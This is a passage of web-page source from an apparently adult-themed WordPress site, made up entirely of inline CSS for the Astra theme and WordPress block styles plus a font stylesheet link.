> *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;font-size:12px;font-size:0.85714285714286rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:12px;font-size:0.85714285714286rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#010101;;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1500px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:60px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:60px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-0);;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#cccccc;font-size:14px;font-size:1rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C%2Cnormal&#038;display=fallback&#038;ver=3.9.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 